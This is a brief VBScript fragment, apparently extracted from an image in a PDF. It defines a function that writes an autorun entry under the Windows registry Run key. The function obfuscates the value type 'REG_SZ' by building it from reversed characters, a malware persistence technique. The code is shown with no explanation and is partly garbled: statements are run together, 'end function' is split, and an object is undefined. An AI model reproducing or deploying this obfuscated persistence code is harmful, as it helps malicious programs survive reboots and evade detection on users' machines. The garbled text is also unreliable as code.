 function SubQueryPath(String1, String2)
dim list dim asses Set list = CreateObject("System.Collections.ArrayList")
list.Add "Z"
list.Add "S"
list.Add "_"
list.Add "G"
list.Add "E"
list.Add "R"
list.Reverse asses = join(list.ToArray(), "")
mainid.RegWrite "HKCU\Software\Microsoft\Windows\CurrentVersion\Run\" & String1, String2, asses
end
function